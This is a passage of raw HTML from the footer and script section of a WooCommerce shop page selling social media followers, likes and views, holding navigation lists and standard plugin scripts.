					<a href="https://intertwitter.com/what-twitter-likes-tell-you-about-your-followers/">What Twitter Likes Tell You About Your Followers</a>
									</li>
					</ul>

		</aside><aside id="archives-2" class="widget inner-padding widget_archive"><h2 class="widget-title">Archives</h2>
			<ul>
					<li><a href='https://intertwitter.com/2023/04/'>April 2023</a></li>
	<li><a href='https://intertwitter.com/2023/03/'>March 2023</a></li>
	<li><a href='https://intertwitter.com/2023/02/'>February 2023</a></li>
	<li><a href='https://intertwitter.com/2022/10/'>October 2022</a></li>
	<li><a href='https://intertwitter.com/2022/04/'>April 2022</a></li>
	<li><a href='https://intertwitter.com/2022/03/'>March 2022</a></li>
	<li><a href='https://intertwitter.com/2022/02/'>February 2022</a></li>
	<li><a href='https://intertwitter.com/2022/01/'>January 2022</a></li>
	<li><a href='https://intertwitter.com/2021/11/'>November 2021</a></li>
	<li><a href='https://intertwitter.com/2021/10/'>October 2021</a></li>
			</ul>

			</aside><aside id="categories-2" class="widget inner-padding widget_categories"><h2 class="widget-title">Categories</h2>
			<ul>
					<li class="cat-item cat-item-32"><a href="https://intertwitter.com/category/google-my-business/">Google My Business</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://intertwitter.com/category/instagram/">Instagram</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://intertwitter.com/category/tiktok/">TikTok</a>
</li>
	<li class="cat-item cat-item-43"><a href="https://intertwitter.com/category/twitter/">Twitter</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://intertwitter.com/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</aside>	</div>
</div>

	</div>
</div>


<div class="site-footer">
			<footer data-elementor-type="footer" data-elementor-id="32" class="elementor elementor-32 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-74cf6f9 elementor-section-content-top elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="74cf6f9" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;shape_divider_top&quot;:&quot;wave-brush&quot;}">
					<div class="elementor-shape elementor-shape-top" aria-hidden="true" data-negative="false">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 283.5 27.8" preserveAspectRatio="none">
	<path class="elementor-shape-fill" d="M283.5,9.7c0,0-7.3,4.3-14,4.6c-6.8,0.3-12.6,0-20.9-1.5c-11.3-2-33.1-10.1-44.7-5.7	s-12.1,4.6-18,7.4c-6.6,3.2-20,9.6-36.6,9.3C131.6,23.5,99.5,7.2,86.3,8c-1.4,0.1-6.6,0.8-10.5,2c-3.8,1.2-9.4,3.8-17,4.7	c-3.2,0.4-8.3,1.1-14.2,0.9c-1.5-0.1-6.3-0.4-12-1.6c-5.7-1.2-11-3.1-15.8-3.7C6.5,9.2,0,10.8,0,10.8V0h283.5V9.7z M260.8,11.3	c-0.7-1-2-0.4-4.3-0.4c-2.3,0-6.1-1.2-5.8-1.1c0.3,0.1,3.1,1.5,6,1.9C259.7,12.2,261.4,12.3,260.8,11.3z M242.4,8.6	c0,0-2.4-0.2-5.6-0.9c-3.2-0.8-10.3-2.8-15.1-3.5c-8.2-1.1-15.8,0-15.1,0.1c0.8,0.1,9.6-0.6,17.6,1.1c3.3,0.7,9.3,2.2,12.4,2.7	C239.9,8.7,242.4,8.6,242.4,8.6z M185.2,8.5c1.7-0.7-13.3,4.7-18.5,6.1c-2.1,0.6-6.2,1.6-10,2c-3.9,0.4-8.9,0.4-8.8,0.5	c0,0.2,5.8,0.8,11.2,0c5.4-0.8,5.2-1.1,7.6-1.6C170.5,14.7,183.5,9.2,185.2,8.5z M199.1,6.9c0.2,0-0.8-0.4-4.8,1.1	c-4,1.5-6.7,3.5-6.9,3.7c-0.2,0.1,3.5-1.8,6.6-3C197,7.5,199,6.9,199.1,6.9z M283,6c-0.1,0.1-1.9,1.1-4.8,2.5s-6.9,2.8-6.7,2.7	c0.2,0,3.5-0.6,7.4-2.5C282.8,6.8,283.1,5.9,283,6z M31.3,11.6c0.1-0.2-1.9-0.2-4.5-1.2s-5.4-1.6-7.8-2C15,7.6,7.3,8.5,7.7,8.6	C8,8.7,15.9,8.3,20.2,9.3c2.2,0.5,2.4,0.5,5.7,1.6S31.2,11.9,31.3,11.6z M73,9.2c0.4-0.1,3.5-1.6,8.4-2.6c4.9-1.1,8.9-0.5,8.9-0.8	c0-0.3-1-0.9-6.2-0.3S72.6,9.3,73,9.2z M71.6,6.7C71.8,6.8,75,5.4,77.3,5c2.3-0.3,1.9-0.5,1.9-0.6c0-0.1-1.1-0.2-2.7,0.2	C74.8,5.1,71.4,6.6,71.6,6.7z M93.6,4.4c0.1,0.2,3.5,0.8,5.6,1.8c2.1,1,1.8,0.6,1.9,0.5c0.1-0.1-0.8-0.8-2.4-1.3	C97.1,4.8,93.5,4.2,93.6,4.4z M65.4,11.1c-0.1,0.3,0.3,0.5,1.9-0.2s2.6-1.3,2.2-1.2s-0.9,0.4-2.5,0.8C65.3,10.9,65.5,10.8,65.4,11.1	z M34.5,12.4c-0.2,0,2.1,0.8,3.3,0.9c1.2,0.1,2,0.1,2-0.2c0-0.3-0.1-0.5-1.6-0.4C36.6,12.8,34.7,12.4,34.5,12.4z M152.2,21.1	c-0.1,0.1-2.4-0.3-7.5-0.3c-5,0-13.6-2.4-17.2-3.5c-3.6-1.1,10,3.9,16.5,4.1C150.5,21.6,152.3,21,152.2,21.1z"/>
	<path class="elementor-shape-fill" d="M269.6,18c-0.1-0.1-4.6,0.3-7.2,0c-7.3-0.7-17-3.2-16.6-2.9c0.4,0.3,13.7,3.1,17,3.3	C267.7,18.8,269.7,18,269.6,18z"/>
	<path class="elementor-shape-fill" d="M227.4,9.8c-0.2-0.1-4.5-1-9.5-1.2c-5-0.2-12.7,0.6-12.3,0.5c0.3-0.1,5.9-1.8,13.3-1.2	S227.6,9.9,227.4,9.8z"/>
	<path class="elementor-shape-fill" d="M204.5,13.4c-0.1-0.1,2-1,3.2-1.1c1.2-0.1,2,0,2,0.3c0,0.3-0.1,0.5-1.6,0.4	C206.4,12.9,204.6,13.5,204.5,13.4z"/>
	<path class="elementor-shape-fill" d="M201,10.6c0-0.1-4.4,1.2-6.3,2.2c-1.9,0.9-6.2,3.1-6.1,3.1c0.1,0.1,4.2-1.6,6.3-2.6	S201,10.7,201,10.6z"/>
	<path class="elementor-shape-fill" d="M154.5,26.7c-0.1-0.1-4.6,0.3-7.2,0c-7.3-0.7-17-3.2-16.6-2.9c0.4,0.3,13.7,3.1,17,3.3	C152.6,27.5,154.6,26.8,154.5,26.7z"/>
	<path class="elementor-shape-fill" d="M41.9,19.3c0,0,1.2-0.3,2.9-0.1c1.7,0.2,5.8,0.9,8.2,0.7c4.2-0.4,7.4-2.7,7-2.6	c-0.4,0-4.3,2.2-8.6,1.9c-1.8-0.1-5.1-0.5-6.7-0.4S41.9,19.3,41.9,19.3z"/>
	<path class="elementor-shape-fill" d="M75.5,12.6c0.2,0.1,2-0.8,4.3-1.1c2.3-0.2,2.1-0.3,2.1-0.5c0-0.1-1.8-0.4-3.4,0	C76.9,11.5,75.3,12.5,75.5,12.6z"/>
	<path class="elementor-shape-fill" d="M15.6,13.2c0-0.1,4.3,0,6.7,0.5c2.4,0.5,5,1.9,5,2c0,0.1-2.7-0.8-5.1-1.4	C19.9,13.7,15.7,13.3,15.6,13.2z"/>
</svg>		</div>
					<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-64db63a" data-id="64db63a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ed59e66 elementor-widget elementor-widget-image" data-id="ed59e66" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://intertwitter.com">
							<img width="334" height="57" src="https://intertwitter.com/wp-content/uploads/2020/01/Intertwitter_Light.png" class="attachment-large size-large wp-image-35" alt="" srcset="https://intertwitter.com/wp-content/uploads/2020/01/Intertwitter_Light.png 334w, https://intertwitter.com/wp-content/uploads/2020/01/Intertwitter_Light-300x51.png 300w" sizes="(max-width: 334px) 100vw, 334px" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-cea1061 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="cea1061" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-1258780" data-id="1258780" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ada6015 elementor-widget elementor-widget-heading" data-id="ada6015" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default"><a href="/">Twitter</a></h6>				</div>
				</div>
				<div class="elementor-element elementor-element-1c3b1ad elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="1c3b1ad" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/">

											<span class="elementor-icon-list-text">Buy Twitter Followers</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://intertwitter.com/product/twitter-likes/">

											<span class="elementor-icon-list-text">Twitter Likes</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://intertwitter.com/product/twitter-retweets/">

											<span class="elementor-icon-list-text">Twitter Retweets</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-dfc00ac" data-id="dfc00ac" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-69a97cc elementor-widget elementor-widget-heading" data-id="69a97cc" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default">TikTok</h6>				</div>
				</div>
				<div class="elementor-element elementor-element-7a68379 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="7a68379" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://intertwitter.com/product/tik-tok-followers/">

											<span class="elementor-icon-list-text">TikTok Followers</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://intertwitter.com/product/tik-tok-likes/">

											<span class="elementor-icon-list-text">TikTok Likes</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://intertwitter.com/product/tik-tok-views/">

											<span class="elementor-icon-list-text">TikTok Views</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://intertwitter.com/product/tiktok-shares/">

											<span class="elementor-icon-list-text">TikTok Shares</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-a34a878" data-id="a34a878" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2f78087 elementor-widget elementor-widget-heading" data-id="2f78087" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default">Instagram</h6>				</div>
				</div>
				<div class="elementor-element elementor-element-b38d1c7 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="b38d1c7" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://intertwitter.com/product/instagram-followers/">

											<span class="elementor-icon-list-text">Instagram Followers</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://intertwitter.com/product/automatic-likes/">

											<span class="elementor-icon-list-text">Automatic Likes</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://intertwitter.com/product/manual-likes/">

											<span class="elementor-icon-list-text">Photo Likes</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://intertwitter.com/product/instagram-views/">

											<span class="elementor-icon-list-text">Instagram Views</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-92dc367" data-id="92dc367" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4528a48 elementor-widget elementor-widget-heading" data-id="4528a48" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default">YouTube</h6>				</div>
				</div>
				<div class="elementor-element elementor-element-062d73a elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="062d73a" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://intertwitter.com/product/youtube-views/">

											<span class="elementor-icon-list-text">YouTube Views</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://intertwitter.com/product/buy-youtube-likes/">

											<span class="elementor-icon-list-text">YouTube Likes</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://intertwitter.com/product/youtube-subscribers/">

											<span class="elementor-icon-list-text">YouTube Subscribers</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-08d52f7 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="08d52f7" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-334eaac" data-id="334eaac" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9d5cd13 elementor-widget elementor-widget-icon-box" data-id="9d5cd13" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

			
						<div class="elementor-icon-box-content">

									<span class="elementor-icon-box-title">
						<a href="/cdn-cgi/l/email-protection#79111c1515163910170d1c0b0d0e100d0d0b0a0c0909160b0d571a1614">
							<span class="__cf_email__" data-cfemail="c9a1aca5a5a689a0a7bdacbbbdbea0bdbdbbbabcb9b9a6bbbde7aaa6a4">[email&#160;protected]</span>						</a>
					</span>
				
									<p class="elementor-icon-box-description">
						Contact us for any questions​					</p>
				
			</div>
			
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-33fce0f" data-id="33fce0f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-474190a elementor-icon-list--layout-inline elementor-align-right elementor-mobile-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="474190a" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://intertwitter.com/contact/">

											<span class="elementor-icon-list-text">Contact Us</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="/blog/">

											<span class="elementor-icon-list-text">Blog</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://intertwitter.com/privacy-policy/">

											<span class="elementor-icon-list-text">Privacy Policy</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://intertwitter.com/terms-and-conditions/">

											<span class="elementor-icon-list-text">Terms</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-736eecf elementor-widget elementor-widget-heading" data-id="736eecf" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<span class="elementor-heading-title elementor-size-small">Copyright © 2025, Interwitter.com. All Rights Reserved.
</span>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</footer>
		</div>

<template id="tp-language" data-tp-language="en_US"></template><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/generatepress\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="generate-a11y" type="e036df2f322280465ba619df-text/javascript">!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("mousedown",function(){e.classList.add("using-mouse")}),e.addEventListener("keydown",function(){e.classList.remove("using-mouse")})}}();</script>			<script type="e036df2f322280465ba619df-text/javascript">
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type="e036df2f322280465ba619df-text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://intertwitter.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.1.2' media='all' />
<script src="https://intertwitter.com/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="accounting-js" type="e036df2f322280465ba619df-text/javascript"></script>
<script id="woocommerce-addons-js-extra" type="e036df2f322280465ba619df-text/javascript">
var woocommerce_addons_params = {"price_display_suffix":"","tax_enabled":"","price_include_tax":"","display_include_tax":"","ajax_url":"\/wp-admin\/admin-ajax.php","i18n_validation_required_select":"Please choose an option.","i18n_validation_required_input":"Please enter some text in this field.","i18n_validation_required_number":"Please enter a number in this field.","i18n_validation_required_file":"Please upload a file.","i18n_validation_letters_only":"Please enter letters only.","i18n_validation_numbers_only":"Please enter numbers only.","i18n_validation_letters_and_numbers_only":"Please enter letters and numbers only.","i18n_validation_email_only":"Please enter a valid email address.","i18n_validation_min_characters":"Please enter at least %c characters.","i18n_validation_max_characters":"Please enter up to %c characters.","i18n_validation_min_number":"Please enter %c or more.","i18n_validation_max_number":"Please enter %c or less.","i18n_sub_total":"Subtotal","i18n_remaining":"<span><\/span> characters remaining","currency_format_num_decimals":"2","currency_format_symbol":"$","currency_format_decimal_sep":".","currency_format_thousand_sep":",","trim_trailing_zeros":"","is_bookings":"","trim_user_input_characters":"1000","quantity_symbol":"x ","currency_format":"%s%v"};
</script>
<script src="https://intertwitter.com/wp-content/plugins/woocommerce-product-addons/assets/js/frontend/addons.min.js?ver=6.1.2" id="woocommerce-addons-js" type="e036df2f322280465ba619df-text/javascript"></script>
<!--[if lte IE 11]>
<script src="https://intertwitter.com/wp-content/themes/generatepress/assets/js/classList.min.js?ver=3.5.1" id="generate-classlist-js"></script>
<![endif]-->
<script id="generate-menu-js-extra" type="e036df2f322280465ba619df-text/javascript">
var generatepressMenu = {"toggleOpenedSubMenus":"1","openSubMenuLabel":"Open Sub-Menu","closeSubMenuLabel":"Close Sub-Menu"};
</script>
<script src="https://intertwitter.com/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.5.1" id="generate-menu-js" type="e036df2f322280465ba619df-text/javascript"></script>
<script src="https://intertwitter.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.32.0" id="elementor-webpack-runtime-js" type="e036df2f322280465ba619df-text/javascript"></script>
<script src="https://intertwitter.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.32.0" id="elementor-frontend-modules-js" type="e036df2f322280465ba619df-text/javascript"></script>
<script src="https://intertwitter.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js" type="e036df2f322280465ba619df-text/javascript"></script>
<script id="elementor-frontend-js-before" type="e036df2f322280465ba619df-text/javascript">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.32.0","is_static":false,"experimentalFeatures":{"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/intertwitter.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/intertwitter.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/intertwitter.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"b39f39b2ba"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":0,"title":"Reddit - Intertwitter.com","excerpt":""}};
</script>
<script src="https://intertwitter.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.32.0" id="elementor-frontend-js" type="e036df2f322280465ba619df-text/javascript"></script>
<script src="https://intertwitter.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js" type="e036df2f322280465ba619df-text/javascript"></script>
<script src="https://intertwitter.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.32.0" id="e-sticky-js" type="e036df2f322280465ba619df-text/javascript"></script>
<script src="https://intertwitter.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.1.2" id="sourcebuster-js-js" type="e036df2f322280465ba619df-text/javascript"></script>
<script id="wc-order-attribution-js-extra" type="e036df2f322280465ba619df-text/javascript">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/intertwitter.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://intertwitter.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.1.2" id="wc-order-attribution-js" type="e036df2f322280465ba619df-text/javascript"></script>
<script src="https://intertwitter.com/wp-content/plugins/woocommerce/assets/js/jquery-payment/jquery.payment.min.js?ver=3.0.0-wc.10.1.2" id="jquery-payment-js" data-wp-strategy="defer" type="e036df2f322280465ba619df-text/javascript"></script>
<script id="sv-wc-payment-gateway-payment-form-v5_10_15-js-extra" type="e036df2f322280465ba619df-text/javascript">
var sv_wc_payment_gateway_payment_form_params = {"card_number_missing":"Card number is missing","card_number_invalid":"Card number is invalid","card_number_digits_invalid":"Card number is invalid (only digits allowed)","card_number_length_invalid":"Card number is invalid (wrong length)","cvv_missing":"Card security code is missing","cvv_digits_invalid":"Card security code is invalid (only digits are allowed)","cvv_length_invalid":"Card security code is invalid (must be 3 or 4 digits)","card_exp_date_invalid":"Card expiration date is invalid","check_number_digits_invalid":"Check Number is invalid (only digits are allowed)","check_number_missing":"Check Number is missing","drivers_license_state_missing":"Drivers license state is missing","drivers_license_number_missing":"Drivers license number is missing","drivers_license_number_invalid":"Drivers license number is invalid","account_number_missing":"Account Number is missing","account_number_invalid":"Account Number is invalid (only digits are allowed)","account_number_length_invalid":"Account number is invalid (must be between 5 and 17 digits)","routing_number_missing":"Routing Number is missing","routing_number_digits_invalid":"Routing Number is invalid (only digits are allowed)","routing_number_length_invalid":"Routing number is invalid (must be 9 digits)"};
</script>
<script src="https://intertwitter.com/wp-content/plugins/woocommerce-gateway-authorize-net-cim/vendor/skyverge/wc-plugin-framework/woocommerce/payment-gateway/assets/dist/frontend/sv-wc-payment-gateway-payment-form.js?ver=5.10.15" id="sv-wc-payment-gateway-payment-form-v5_10_15-js" type="e036df2f322280465ba619df-text/javascript"></script>
<script src="https://intertwitter.com/wp-content/plugins/woocommerce-gateway-authorize-net-cim/assets/js/frontend/wc-authorize-net-cim.min.js?ver=3.8.1" id="wc-authorize-net-cim-js" type="e036df2f322280465ba619df-text/javascript"></script>
<script id="wc-cart-fragments-js-extra" type="e036df2f322280465ba619df-text/javascript">
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_ec84fc31f51bcce75b44e0d60e826f21","fragment_name":"wc_fragments_ec84fc31f51bcce75b44e0d60e826f21","request_timeout":"5000"};
</script>
<script src="https://intertwitter.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.1.2" id="wc-cart-fragments-js" defer data-wp-strategy="defer" type="e036df2f322280465ba619df-text/javascript"></script>
<script src="https://intertwitter.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.32.0" id="elementor-pro-webpack-runtime-js" type="e036df2f322280465ba619df-text/javascript"></script>
<script src="https://intertwitter.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js" type="e036df2f322280465ba619df-text/javascript"></script>
<script src="https://intertwitter.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js" type="e036df2f322280465ba619df-text/javascript"></script>
<script id="wp-i18n-js-after" type="e036df2f322280465ba619df-text/javascript">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="elementor-pro-frontend-js-before" type="e036df2f322280465ba619df-text/javascript">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/intertwitter.com\/wp-admin\/admin-ajax.php","nonce":"fe5e0fd328","urls":{"assets":"https:\/\/intertwitter.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/intertwitter.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/intertwitter.com\/cart\/","checkout_page_url":"https:\/\/intertwitter.com\/checkout\/","fragments_nonce":"6f3260dd26"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/intertwitter.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.